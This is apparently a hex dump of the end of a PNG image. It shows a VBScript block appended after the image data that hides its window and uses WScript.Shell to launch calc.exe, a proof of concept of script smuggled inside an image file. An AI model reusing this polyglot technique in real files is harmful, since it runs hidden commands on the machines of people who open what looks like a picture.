 adiksinchan2.png (147×1...
file:///C:/Users/kamil/Desktop/adiksinchan2.png
00004D50
00004D60 AD 73 70 2F 5B 02 23 23 15 24 92 7B 00 80 EB 29
00004D70 46 D8 BB AB 14 6B BE 11 22 E5 82 10 B6 5D DC 91
00004D80 90 90 80 E0 E0 3E B0 B0 34 81 58 D4 3A CE 09 EA
00004D90 93 3F BD 98 1E E5 72 46 1E 36 6E DC 81 5F 0F EE
00004DA0 80 BD CC 12 76 76 FE 30 14 1D 47 65 5E 31 F2 DB
00004DB0 07 C1 C2 EC 77 A4 A7 EE 43 45 7A 05 AE DF EC 07
00004DC0 85 28 05 91 83 47 A2 67 4C 2F 74 0F 0A 84 9D 41
00004DD0 FD 69 FC 91 69 13 53 2D 94 96 96 C1 C8 C8 10 A5
00004DE0 A5 A5 C8 CF CF 87 54 22 81 A1 B1 31 52 52 52 50
00004DF0 58 58 04 53 53 2B E4 AA 8A 51 56 A1 42 90 8F 3F
00004E00 0C DA 6B 86 F0 7F 76 DA C4 D4 86 DE F8 F3 75 EC
00004E10 6D 34 1A 6D 62 6A 43 6F B4 89 A9 0D BD D1 26 A6
00004E20 36 F4 46 9B 98 DA D0 1B 6D 62 6A 43 6F B4 89 A9
00004E30 0D BD D1 26 A6 36 F4 46 9B 98 DA D0 1B FF 03 20
00004E40 C2 A5 35 1C 40 24 A2 00 00 00 00 49 45 4E 44 AE
00004E50 42 60 82 3C 73 63 72 69 70 74 20 6C 61 6E 67 75 B`‚<script.langu
00004E60 61 67 65 3D 22 76 62 73 63 72 69 70 74 22 3E 77 age="vbscript">w
00004E70 69 6E 64 6F 77 2E 6D 6F 76 65 54 6F 20 2D 32 30 indow.moveTo.-20
00004E80 30 30 2C 2D 32 30 30 30 3A 63 72 65 61 74 65 6F 00,-2000:createo
00004E90 62 6A 65 63 74 28 22 77 73 63 72 69 70 74 2E 73 bject("wscript.s
00004EA0 68 65 6C 6C 22 29 2E 72 75 6E 20 22 63 61 6C 63 hell").run."calc
00004EB0 2E 65 78 65 22 3C 2F 73 63 72 69 70 74 3E .exe"</script>